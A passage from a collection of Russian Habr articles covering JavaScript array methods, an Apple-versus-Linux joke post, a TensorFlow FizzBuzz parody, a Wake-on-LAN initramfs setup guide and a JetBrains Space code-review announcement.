* Им удобно пользоваться при необходимости выполнения проверки каких-либо условий.
* Его использование ведёт к написанию более чистого и читабельного кода.
### ▍Пример
Предположим, у вас имеется структура данных, описывающая содержимое ящика с инструментами и вам надо показать эти инструменты. Вот как это сделать с помощью цикла `for...of`:

3. Метод includes()
-------------------
Метод `includes()` используется для проверки наличия в коллекции некоего элемента, в частности, например, определённой строки в массиве, содержащем строки. Этот метод возвращает `true` или `false` в зависимости от результатов проверки. Пользуясь им, стоит учитывать, что он чувствителен к регистру символов. Если, например, в коллекции есть строковой элемент `SCHOOL`, а проверка на его наличие с помощью `includes()` выполняется по строке `school`, метод вернёт `false`.
### ▍Сильные стороны метода includes()
* Метод `includes()` полезен в деле создания простых механизмов поиска данных.
* Он даёт разработчику интуитивно понятный способ определения наличия неких данных в массиве.
* Его удобно использовать в условных выражениях для модификации, фильтрации элементов, и для выполнения других операций.
* Его применение ведёт к улучшению читабельности кода.
### ▍Пример
Предположим, у вас имеется гараж, представленный массивом со списком автомобилей, и вы не знаете, есть в этом гараже некий автомобиль, или нет. Для того чтобы решить эту проблему, надо написать код, который позволяет проверять наличие автомобиля в гараже. Воспользуемся методом `includes()`:

4. Метод some()
---------------
Метод `some()` позволяет проверить, существуют ли некоторые из искомых элементов в массиве. Он, по результатам проверки, возвращает `true` или `false`. Он похож на вышерассмотренный метод `includes()`, за исключением того, что его аргументом является функция, а не, например, обычная строка.
### ▍Сильные стороны метода some()
* Метод `some()` позволяет проверить, имеется ли в массиве хотя бы один из интересующих нас элементов.
* Он выполняет проверку условия с использованием переданной ему функции.
* Он способствует применению декларативного подхода при программировании.
* Этим методом удобно пользоваться.
### ▍Пример
Предположим, вы — владелец клуба, и в общем-то, вас не интересует — кто именно в ваш клуб приходит. Однако, некоторым посетителям вход в клуб закрыт, так как они склонны к излишнему потреблению спиртных напитков, по крайней мере, в том случае, если они оказываются в вашем заведении сами, и с ними нет никого, кто может за ними присмотреть. В данном случае группе посетителей можно войти в клуб только при условии, что хотя бы одному из них не меньше 18-ти лет. Для того чтобы автоматизировать проверку подобного рода, воспользуемся методом `some()`. Ниже его применение продемонстрировано в двух вариантах.
#### ES5

#### ES6

5. Метод every()
----------------
Метод `every()` обходит массив и проверяет каждый его элемент на соответствие некоему условию, возвращая `true` в том случае, если все элементы массива соответствуют условию, и `false` в противном случае. Можно заметить, что он похож на метод `some()`.
### ▍Сильные стороны метода every()
* Метод `every()` позволяет проверить соответствие условию всех элементов массива.
* Условия можно задавать с использованием функций.
* Он способствует применению декларативного подхода при программировании.
### ▍Пример
Вернёмся к предыдущему примеру. Там вы пропускали в клуб посетителей, не достигших 18 лет, но кто-то написал заявление в полицию, после чего вы попали в неприятную ситуацию. После того, как всё удалось уладить, вы решили, что вам всё это ни к чему и ужесточили правила посещения клуба. Теперь группа посетителей может пройти в клуб только в том случае, если возраст каждого члена группы не меньше 18 лет. Как и в прошлый раз, рассмотрим решение задачи в двух вариантах, но на этот раз будем пользоваться методом `every()`.
#### ES5

#### ES6

6. Метод filter()
-----------------
Метод `filter()` позволяет создать, на основе некоего массива, новый массив, содержащий только те элементы исходного массива, которые удовлетворяют заданному условию.
### ▍Сильные стороны метода filter()
* Метод `filter()` позволяет избежать модификации исходного массива.
* Он позволяет избавиться от ненужных элементов.
* Он улучшает читабельность кода.
### ▍Пример
Предположим, вам надо отобрать из списка цен только те, которые больше или равны 30. Воспользуемся для решения этой задачи методом `filter()`.
#### ES5

#### ES6

7. Метод map()
--------------
Метод `map()` похож на метод `filter()` тем, что он тоже возвращает новый массив. Однако он применяется для модификации элементов исходного массива.
### ▍Сильные стороны метода map()
* Метод `map()` позволяет избежать необходимости изменения элементов исходного массива.
* С его помощью удобно модифицировать элементы массивов.
* Он улучшает читаемость кода.
### ▍Пример
Предположим, у вас имеется список товаров с ценами. Вашему менеджеру нужен новый список товаров, цены которых снижены на 25%. Воспользуемся для решения этой задачи методом `map()`.
#### ES5

#### ES6

8. Метод reduce()
-----------------
Метод `reduce()`, в его простейшем виде, позволяет суммировать элементы числовых массивов. Другими словами, он сводит массив к единственному значению. Это позволяет использовать его для выполнения различных вычислений.
### ▍Сильные стороны метода reduce()
* С помощью метода `reduce()` можно посчитать сумму или среднее значение элементов массива.
* Этот метод ускоряет и упрощает проведение вычислений.
### ▍Пример
Предположим, вам надо посчитать ваши расходы за неделю, которые хранятся в массиве. Решим эту задачу с помощью метода `reduce()`.
#### ES5

#### ES6
Итоги
-----
В этом материале мы рассмотрели некоторые полезные приёмы, которые упрощают и ускоряют работу с массивами и улучшают читаемость кода. Если сегодня состоялось ваше первое знакомство с этими приёмами, рекомендуем, пользуясь полученной здесь базой, узнать о них побольше и поэкспериментировать с ними самостоятельно. Уверены, всё это вам пригодится.
**Уважаемые читатели!** Знаете ли вы какие-нибудь интересные, но не слишком широко известные методы работы с массивами в JavaScript?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/358306/ | null | ru | null |
# Apple в 2019 году — это Linux в 2000 году
*Примечание: этот пост — ироничное наблюдение на тему цикличности истории. Это самое наблюдение не несет какой-либо практической пользы, но в сути своей — весьма меткое, так что я решил, что им стоит поделиться с аудиторией. Ну и конечно же, встретимся в комментариях.*
---
На прошлой неделе ноут, который я использую для разработки под MacOS, сообщил, что доступно обновление XCode. Я попытался его установить, но система сообщила, что ей недостаточно свободного места на диске для запуска программы установки. Окей, я удалил кучу файлов и попробовал снова. Все та же ошибка. Я пошел дальше и удалил еще кучу файлов и в довесок несколько неиспользуемых образов виртуальных машин. Эти манипуляции освободили на диске несколько десятков гигабайт, так что все должно было заработать. Я даже вычистил корзину, чтобы там ничего не «зависло», как это обычно бывает.
Но даже это не помогло: я получил все ту же ошибку.
Я понял, что пришло время запускать терминал. И действительно, по информации от `df`, на диске было всего 8 гигов пространства, хотя я только что удалил файлов более чем на 40 гигабайт (замечу, что делал я это не через графический интерфейс, а через `rm`, так что «выжить» шансов не было ни у кого). После долгих поисков я обнаружил, что все удаленные файлы переместились на «reserved space» файловой системы. И добраться до них и удалить не было никакой возможности. Почитав документацию я узнал, что ОС будет сама удалять эти файлы «по требованию, когда понадобится больше места». Это не сильно радовало, потому что система определенно не собиралась делать то, что должна, хотя вы обычно думаете, что софт от Apple такие вещи выполняет без ошибок.
После нескольких попыток разобраться в чем дело, я наткнулся на скрытый в глубинах Reddit тред, в котором некто перечислял магические пассажи, с помощью которых можно вычистить зарезервированное пространство. Собственно, эти пассажи содержали в себе такие вещи, как запуск `tmutil`. Причем запуск проводится с кучей аргументов, которые, на первый взгляд, вообще не имеют никакого смысла или отношения к тому, что вы хотите сделать. Но, как ни удивительно, этот шаманизм сработал и я в итоге сумел обновить XCode.
Когда уровень моего артериального давления вернулся к нормальным значениям, я ощутил, как меня захлестывает чувство дежавю. Вся эта ситуация до боли напоминала мне мой опыт работы с Linux в начале нулевых. Что-то абсолютно рандомно, без каких-либо адекватных и понятных вам причин ломается, а единственный способ «вернуть все взад» — это откопать какие-то упоротые команды для консоли на каком-нибудь тематическом форуме и надеяться на лучшее. И в момент осознания этого факта я прозрел.
Ведь история с пространством файловой системы — это не единичный случай. Параллели есть везде. Вот, например:
### Внешние мониторы
Linux 2000: подключение второго монитора, скорее всего, закончится фейлом. Фанаты говорят, что это все производители виноваты, что не предоставили полную информацию о модели.
Apple 2019: подключение проектора, скорее всего, закончится фейлом. Фанаты говорят, что это все производители виноваты, так как они не гарантируют, что их HW работает с каждой моделью техники Apple.
### Установка ПО
Linux 2000: существует единственный расово-верный способ установки ПО: юзай пакетный менеджер. Если ты делаешь что-то иное, то ты мудила и должен страдать.
Apple 2019: существует единственный расово-верный способ установки ПО: юзай магазин Apple. Если ты делаешь что-то иное, то ты мудила и должен страдать.
### Аппаратная совместимость
Linux 2000: из коробки работает весьма ограниченный перечень оборудования, даже если речь идет о таких популярных устройствах, как 3D-видеокарты. Оборудование или не работает вообще, или имеет урезанную функциональность, или вроде как работает, но время от времени крашится без каких-либо явных к этому причин.
Apple 2019: из коробки работает весьма ограниченный перечень оборудования, даже если речь идет о таких популярных устройствах, как телефоны на Android. Оборудование или не работает вообще, или имеет урезанную функциональность, или вроде как работает, но время от времени крашится без каких-либо явных к этому причин.
### Техподдержка
Linux 2000: если ответ на вашу проблему не вылазит на первой странице поисковой выдачи, то все, это конечная. Обращение к друзьям за помощью приведет лишь к тому, что они введут вашу проблему в поисковик и зачитают информацию из первой ссылки выдачи.
Apple 2019: если ответ на вашу проблему не вылазит на первой странице поисковой выдачи, то все, это конечная. Звонок в службу техподдержки за помощью приведет лишь к тому, что они введут вашу проблему в поисковик и зачитают информацию из первой ссылки выдачи.
### Особенности ноутбуков
Linux 2000: очень трудно найти ноутбук с более чем двумя USB-портами.
Apple 2019: очень трудно найти ноутбук с более чем двумя USB-портами.
### Любовь до гроба
Linux 2000: фанаты пингвина недвусмысленно говорят вам, что их система — лучшая, и рано или поздно она будет стоять на всех ПК. Упомянутые фанаты — высокомерные компьютерные гики.
Apple 2019: фанаты Apple недвусмысленно говорят вам, что их система — лучшая, и рано или поздно она будет стоять на всех ПК. Упомянутые фанаты — высокомерные дизайнеры-хипстеры со стаканчиком латте в руках. | https://habr.com/ru/post/471518/ | null | ru | null |
# FizzBuzz на TensorFlow
**интервьюер**: Приветствую, хотите кофе или что-нибудь еще? Нужен перерыв?
**я**: Нет, кажется я уже выпил достаточно кофе!
**интервьюер**: Отлично, отлично. Как вы относитесь к написанию кода на доске?
**я**: Я только так код и пишу!
**интервьюер**: ...
**я**: Это была шутка.
**интервьюер**: OK, итак, вам знакома задача "fizz buzz"?
**я**: ...
**интервьюер**: Это было да или нет?
**я**: Это что-то вроде "Не могу поверить, что вы меня об этом спрашиваете."
**интервьюер**: OK, значит, нужно напечатать числа от 1 до 100, только если число делится нацело на 3, напечатать слово "fizz", если на 5 — "buzz", а если делится на 15, то — "fizzbuzz".
**я**: Я знаю эту задачу.
**интервьюер**: Отлично, кандидаты, которые не могут пройти эту задачу, у нас не сильно уживаются.
**я**: ...
**интервьюер**: Вот маркер и губка.
**я**: [задумался на пару минут]
**интервьюер**: Вам нужна помощь, чтобы начать?
**я**: Нет, нет, все в порядке. Итак, начнем с пары стандартных импортов:
```
import numpy as np
import tensorflow as tf
```
**интервьюер**: Эм, вы же правильно поняли проблему в fizzbuzz, верно?
**я**: Так точно. Давайте обсудим модели. Я думаю тут подойдет простой многослойный перцептрон с одним скрытым слоем.
**интервьюер**: Перцептрон?
**я**: Или нейронная сеть, как вам угодно будет называть. Мы хотим чтобы на вход приходило число, а на выходе была корректное "fizzbuzz" представление этого числа. В частности, мы хотим превратить каждый вход в вектор "активаций". Одним из простых способов может быть конвертирование в двоичный вид.
**интервьюер**: Двоичный вид?
**я**: Да, ну, знаете, единицы и нули? Что-то вроде:
```
def binary_encode(i, num_digits):
return np.array([i >> d & 1 for d in range(num_digits)])
```
**интервьюер**: [смотрит на доску с минуту]
**я**: И нашим выходом будет унитарное кодирование fizzbuzz представления числа, где первая позиция означает "напечатать как есть", второе означает "fizz" и так далее.
```
def fizz_buzz_encode(i):
if i % 15 == 0: return np.array([0, 0, 0, 1])
elif i % 5 == 0: return np.array([0, 0, 1, 0])
elif i % 3 == 0: return np.array([0, 1, 0, 0])
else: return np.array([1, 0, 0, 0])
```
**интервьюер**: OK, этого, кажется, достаточно.
**я**: Да, вы правы, этого достаточно для настройки. Теперь нам нужно сгенерировать данные для тренировки сети. Это будет нечестно использовать числа от 1 до 100 для тренировки, поэтому давайте натренируем на всех оставшихся числах вплоть до 1024:
```
NUM_DIGITS = 10
trX = np.array([binary_encode(i, NUM_DIGITS) for i in range(101, 2 ** NUM_DIGITS)])
trY = np.array([fizz_buzz_encode(i) for i in range(101, 2 ** NUM_DIGITS)])
```
**интервьюер**: ...
**я**: Теперь нашу модель нужно адаптировать для tensorflow. Сходу я не сильно уверен какую толщину слоя взять, может 10?
**интервьюер**: ...
**я**: Да, пожалуй 100 будет лучше. Мы всегда можем изменить это позже:
```
NUM_HIDDEN = 100
```
Нам понадобится входная переменная шириной в NUM\_DIGITS, и выходная переменная с шириной в 4:
```
X = tf.placeholder("float", [None, NUM_DIGITS])
Y = tf.placeholder("float", [None, 4])
```
**интервьюер**: Как далеко вы планируете зайти с этим?
**я**: Ах, всего два слоя — один скрытый слой и один слой для вывода. Давайте используем случайно-инициализированные веса для наших нейронов:
```
def init_weights(shape):
return tf.Variable(tf.random_normal(shape, stddev=0.01))
w_h = init_weights([NUM_DIGITS, NUM_HIDDEN])
w_o = init_weights([NUM_HIDDEN, 4])
```
И мы готовы определить нашу модель. Как я сказал ранее, один скрытый слой, и, давайте используем, ну, не знаю, ReLU активацию:
```
def model(X, w_h, w_o):
h = tf.nn.relu(tf.matmul(X, w_h))
return tf.matmul(h, w_o)
```
Мы можем использоваться softmax кросс-энтропию как нашу функцию стоимости и попробовать минимизировать её:
```
py_x = model(X, w_h, w_o)
cost = tf.reduce_mean(tf.nn.softmax_cross_entropy_with_logits(py_x, Y))
train_op = tf.train.GradientDescentOptimizer(0.05).minimize(cost)
```
**интервьюер**: ...
**я**: И, конечно, предсказание будет просто наибольшим выходом:
```
predict_op = tf.argmax(py_x, 1)
```
**интервьюер**: Пока вы не заблудились, проблема, которую вы должны были решить это генерация fizz buzz для чисел от 1 до 100.
**я**: Ох, отличное замечание, predict\_op функция вернет число от 0 до 3, но мы же хотим "fizz buzz" вывод:
```
def fizz_buzz(i, prediction):
return [str(i), "fizz", "buzz", "fizzbuzz"][prediction]
```
**интервьюер**: ...
**я**: Теперь мы готовы натренировать модель. Поднимем tensorflow сессию и проинициализируем переменные:
```
with tf.Session() as sess:
tf.initialize_all_variables().run()
```
Запустим, скажем, 1000 эпох тренировки?
**интервьюер**: ...
**я**: Да, наверное этого будет мало — пусть будет 10000, чтобы наверняка.
Ещё, наши данные для тренировки последовательны, что мне не нравится, так что давайте размешаем их на каждой итерации:
```
for epoch in range(10000):
p = np.random.permutation(range(len(trX)))
trX, trY = trX[p], trY[p]
```
И, каждая эпоха будет тренировать в пачках по, я не знаю, ну пусть 128 входов.
```
BATCH_SIZE = 128
```
В итоге, каждый проход будет выглядеть так:
```
for start in range(0, len(trX), BATCH_SIZE):
end = start + BATCH_SIZE
sess.run(train_op, feed_dict={X: trX[start:end], Y: trY[start:end]})
```
и потом мы можем вывести погрешность тренировочных данных, ведь почему бы и нет?
```
print(epoch, np.mean(np.argmax(trY, axis=1) ==
sess.run(predict_op, feed_dict={X: trX, Y: trY})))
```
**интервьюер**: Вы серьёзно?
**я**: Да, мне кажется это очень полезно видеть, как прогрессирует точность.
**интервьюер**: ...
**я**: Итак, после того, как модель натренирована, время fizz buzz. Наш вход будет всего лишь двоичное кодирование числе от 1 до 100:
```
numbers = np.arange(1, 101)
teX = np.transpose(binary_encode(numbers, NUM_DIGITS))
```
И затем, наше вывод это просто fizz\_buzz функция, применённая к выходной модели:
```
teY = sess.run(predict_op, feed_dict={X: teX})
output = np.vectorize(fizz_buzz)(numbers, teY)
print(output)
```
**интервьюер**: ...
**я**: И это будет ваш fizz buzz!
**интервьюер**: Этого достаточно, правда. Мы с вами свяжемся.
**я**: Свяжемся, звучит многообещающе.
**интервьюер**: ...
Постскриптум
============
Я не получил эту работу. Но я попробовал на самом деле запустить этот код ([код на Github](https://github.com/joelgrus/fizz-buzz-tensorflow)), и, оказалось, что он даёт несколько неправильный вывод! Большое спасибо, машинное обучение!
```
In [185]: output
Out[185]:
array(['1', '2', 'fizz', '4', 'buzz', 'fizz', '7', '8', 'fizz', 'buzz',
'11', 'fizz', '13', '14', 'fizzbuzz', '16', '17', 'fizz', '19',
'buzz', '21', '22', '23', 'fizz', 'buzz', '26', 'fizz', '28', '29',
'fizzbuzz', '31', 'fizz', 'fizz', '34', 'buzz', 'fizz', '37', '38',
'fizz', 'buzz', '41', '42', '43', '44', 'fizzbuzz', '46', '47',
'fizz', '49', 'buzz', 'fizz', '52', 'fizz', 'fizz', 'buzz', '56',
'fizz', '58', '59', 'fizzbuzz', '61', '62', 'fizz', '64', 'buzz',
'fizz', '67', '68', '69', 'buzz', '71', 'fizz', '73', '74',
'fizzbuzz', '76', '77', 'fizz', '79', 'buzz', '81', '82', '83',
'84', 'buzz', '86', '87', '88', '89', 'fizzbuzz', '91', '92', '93',
'94', 'buzz', 'fizz', '97', '98', 'fizz', 'fizz'],
dtype='
```
Наверное, нужно взять более глубокую нейронную сеть. | https://habr.com/ru/post/301536/ | null | ru | null |
# Wake On Lan после сбоя питания (или из состояния G3)
> Wake-on-LAN (WOL; в переводе с англ. — «пробуждение по [сигналу из] локальной сети») — технология, позволяющая удалённо включить компьютер посредством отправки через локальную сеть специальной последовательности байтов. [wiki](http://ru.wikipedia.org/wiki/Wake-on-LAN)
И все бы хорошо, если бы не одно но. После сбоя питания ваш компьютер не включится.
Согласитесь, это будет «приятной» неожиданностью, особенно если вы находитесь за пару тысяч километров от него.
Одно из решений написано [здесь](http://habrahabr.ru/post/146404/), но оно аппаратно-программное, а ведь можно обойтись без дополнительного железа.
Про WOL на Хабре можно найти уже [две станицы](http://habrahabr.ru/search/?q=wol). Поэтому в этой статье не будет рассматриваться включение wol на карточке.
#### Введение
Для начала разберемся, почему компьютер не включится. Для понимания этого стоит обратится к ACPI.
ACPI — англ. Advanced Configuration and Power Interface — усовершенствованный интерфейс управления конфигурацией и питанием). В ACPI описаны состояния — как глобальные, так и конкретных устройств в частности. ([wiki](http://ru.wikipedia.org/wiki/ACPI))
Нас интересуют два глобальных состояния:
* G2 (S5) (soft-off) — мягкое (программное) выключение; система полностью остановлена, но под напряжением, готова включиться в любой момент. Системный контекст утерян.
* G3 (mechanical off) — механическое выключение системы; блок питания ATX отключен.
К сожалению, при подключении питания система сама не переходит из G3 в G2.
Поэтому для обеспечения возможности загрузки после сбоя питания нужно научится переводить компьютер из G3 в G2.
В большинстве [новых] биосов есть опция «After Power Failure». Принимать она может одно из трех значений:
* «Stay Off» – при потере питания в сети и его восстановлении для включения ПК необходимо нажать кнопку питания.
* «Turn On» – восстановление питания вызывает автоматическое включение системы.
* «Last State» – Восстановление системы в то состояние, в котором она находилась на момент пропадания питания. Если была выключены — остается выключена, иначе включается.
Выбрав «Turn On», останется вопрос лишь в том, как выключить компьютер, когда он включился после сбоя питания, а не от запроса по сети или штатного запуска кнопкой на корпусе. Делать эти проверки мы будем в initrd.
> Initrd (сокращение от англ. Initial RAM Disk, диск в оперативной памяти для начальной инициализации) — временная файловая система, используемая ядром Linux при начальной загрузке. ([wiki\_ru](http://ru.wikipedia.org/wiki/Initrd)) ([wiki\_en](http://en.wikipedia.org/wiki/Initrd))
Расположение файлов для initrd в Ubuntu/Debian можно посмотреть в man на initramfs-tools ([онлайн с сайта Ubuntu](http://manpages.ubuntu.com/manpages/lucid/man8/initramfs-tools.8.html)).
Для Centos все немного по другому — там dracut.
Для обеспечения проверки, как был включен компьютер, после посылки wol пакета мы будем пинговать его. Но так как пакет WOL у нас «магический», пусть пинги будут тоже «магическими». Пусть наши пинги будут размером в 48 байт, а не в 84.
Итого вся идея в виде блок-схемы:
#### Реализация
##### Модули
В /etc/initramfs-tools/modules добавим необходимые модули для работы iptables и сети.
###### Модуль для вашей сетевой карты
```
r8169 (у вас может быть другая)
```
###### Модули iptables
```
xt_length
iptable_filter
ip_tables
x_tables
```
##### Скрипт
В /etc/initramfs-tools/scripts/local-top/ добавим файл checkboot с содержимым:
```
#!/bin/sh
PREREQ=""
prereqs()
{
echo "$PREREQ"
}
case $1 in
prereqs)
prereqs
exit 0
;;
esac
[ `cat /proc/cmdline | grep nocheckboot | wc -l` -eq 1 ] && exit 0
iptables -A INPUT -p icmp --icmp-type echo-request -m length --length 48 -j ACCEPT
modprobe r8169
ifconfig eth0 192.168.0.2 up
sleep 3
C=`iptables -L INPUT -v | grep 'icmp echo-request length 48' | cut -f5 -d' '`
[ $C -gt 0 ] && exit 0
poweroff -f
exit 0
```
И делаем его исполняемым:
```
chmod +x /etc/initramfs-tools/scripts/local-top/checkboot
```
Скрипт реализует блок-схему, приведенную выше.
##### Хук
В /etc/initramfs-tools/hooks/ добавим файл checkboot с содержимым:
```
#!/bin/sh
PREREQ=""
prereqs()
{
echo "$PREREQ"
}
case $1 in
prereqs)
prereqs
exit 0
;;
esac
cp /sbin/ifconfig "${DESTDIR}/sbin"
cp /sbin/iptables "${DESTDIR}/sbin"
cp /lib/libip4tc.so.0 "${DESTDIR}/lib"
cp /lib/libip6tc.so.0 "${DESTDIR}/lib"
cp /lib/libxtables.so.7 "${DESTDIR}/lib"
cp /lib/i386-linux-gnu/i686/cmov/libm.so.6 "${DESTDIR}/lib"
mkdir "${DESTDIR}/lib/xtables"
cp "/lib/xtables/libipt_icmp.so" "${DESTDIR}/lib/xtables"
cp "/lib/xtables/libxt_length.so" "${DESTDIR}/lib/xtables"
cp "/lib/xtables/libxt_standard.so" "${DESTDIR}/lib/xtables"
exit 0
```
И делаем его исполняемым:
```
chmod +x /etc/initramfs-tools/hooks/checkboot
```
Этот файл указывает, что необходимо добавить в initrd для корректной работы нашего скрипта.
В нем после копирования утилит iptables и ifconfig необходимо так же скопировать библиотеки для iptables.
Слинкованные библиотеки можно получить, выполнив *ldd /sbin/iptables*.
Но в процессе работы также будут использоваться динамически подгружаемые модули. Их список можно увидеть, выполнив команду:
```
# strace iptables -A INPUT -p icmp --icmp-type echo-request -m length --length 48 -j ACCEPT 2>&1 | grep ^open | grep '.so' | grep -v ENOENT | grep -o '"[^"]*"'
```
Что позволит получить остальные подгружаемые библиотеки:
```
"/lib/xtables/libipt_icmp.so"
"/lib/xtables/libxt_length.so"
"/lib/xtables/libxt_standard.so"
```
##### Update initrd
Перед обновлением initrd хорошей идеей является скопировать стабильный вариант в /boot с другим именем, чтобы в случае каких-либо ошибок в скрипте/хуке загрузка системы не представляла сложности.
Обновляем initrd командой:
```
# update-initramfs -u
```
##### Grub
Добавляем новые строчки в grub с nocheckboot.
Делаем это либо непосредственным редактированием /boot/grub/grub.cfg с созданием нового пункта с добавлением nocheckboot в строке параметров к ядру, либо изменяя /etc/grub.d/10\_linux, что лучше, так как после update-grub2 наши изменения не исчезнут, как случится, если мы будем редактировать grub.cfg.
Для этого в /etc/grub.d/10\_linux добавляем:
```
linux_entry "${OS} nockeckboot" "${version}" simple \
"${GRUB_CMDLINE_LINUX} ${GRUB_CMDLINE_EXTRA} ${GRUB_CMDLINE_LINUX_DEFAULT} nocheckboot"
```
После:
```
linux_entry "${OS}" "${version}" simple \
"${GRUB_CMDLINE_LINUX} ${GRUB_CMDLINE_EXTRA} ${GRUB_CMDLINE_LINUX_DEFAULT}"
```
А затем делаем:
```
# update-grub2
```
#### Запуск
Осталось только написать скрипт запуска.
И вот он:
```
!#/bin/sh
wol -i 192.168.0.255 {MAC}
ping -s 20 -c 50 -W 1 192.168.0.2
```
Здесь "-c 50" — это 50 пакетов, 1 пакет в секунду, а значит 50 секунд — время, за которое должны пройти все этапы до «Проверка счетчика правила iptables». А "-s 20" делает размер пакета равным 48 байтам. 48 — 20 = 28 байт — заголовки IP и ETHERNET.
#### Вместо заключения
Вот и все, теперь вы не потеряете доступ к машинам из-за сбоя питания.
Конечно, здесь ещё можно поговорить про UPS, но задача состояла в поиске решения без использования UPS.
Такая схема полезна в том случае, если вам нужен доступ к вашим компьютерам (доступ к данным, проведение вычислений), которые основное время прибывают в выключенном состоянии и ждут вас. | https://habr.com/ru/post/206910/ | null | ru | null |
# Код-ревью в IDE: интеграция между Space и IntelliJ IDEA 2021.1
Привет, Хабр!
Вчера вышло обновление [IntelliJ IDEA 2021.1](https://habr.com/ru/company/JetBrains/blog/551086/). В него вошла интеграция с [JetBrains Space](https://www.jetbrains.com/ru-ru/space/), которая позволяет использовать любую IDE на платформе IntelliJ для код-ревью: назначать ревью и управлять ими, просматривать и добавлять комментарии, принимать изменения. Как это работает, мы подробно расскажем в этом посте.
Space предоставляет командам разработчиков удобный способ проверять код друг друга и обсуждать изменения. После внесения изменений вы можете [попросить одного или нескольких коллег выполнить ревью вашего кода](https://blog.jetbrains.com/space/2020/04/30/introducing-turn-based-code-reviews-in-space/). При работе над функциональной веткой ее можно заново объединить с базовой веткой прямо из Space.
Доступ к код-ревью и мердж-реквестам можно получить из браузера и десктопного приложения Space. А теперь также из IDE! Нативная интеграция между Space и нашими IDE на базе IntelliJ открывает много новых возможностей, и код-ревью — это только первый шаг. Мы планируем развивать и улучшать эту интеграцию.
### Видео
Если вы предпочитаете видео, смотрите обзор этой функциональности от Триши Ги:
**Space-плагин встроен** в свежую версию [**IntelliJ IDEA 2021.1**](https://www.jetbrains.com/ru-ru/idea/). Для других наших IDE плагин нужно [установить](https://plugins.jetbrains.com/plugin/13362-space) вручную.
Прежде чем приступить к ревью кода, войдите в Space из IDE. Это можно сделать в настройках: **Tools | Space**. Введите URL-адрес своей организации Space, нажмите **Log In**, и ваш дефолтный браузер попросит вас предоставить доступ из IDE.
После этого в **Get from VCS** появится список всех проектов и репозиториев в вашей организации Space. Найдите и выберите Git-репозиторий, с которого вы хотите начать, и нажмите **Clone**.
У Space-плагина есть свое окно, в котором можно [просматривать задания в Space Automation](https://www.jetbrains.com/space/guide/tips/automation-intellij-idea-refactor/). Плагин также обеспечивает автодополнение и подсветку синтаксиса для файлов `.space.kts`.
Но мы здесь из-за код-ревью, так что перейдем к делу.
### Окно Code Reviews
Окно **Space Code Reviews** открывается с боковой панели или через меню **Tools | Space | Code Reviews**. В нем вы увидите все ревью, относящиеся к текущему проекту. В окне работает поиск и фильтры.
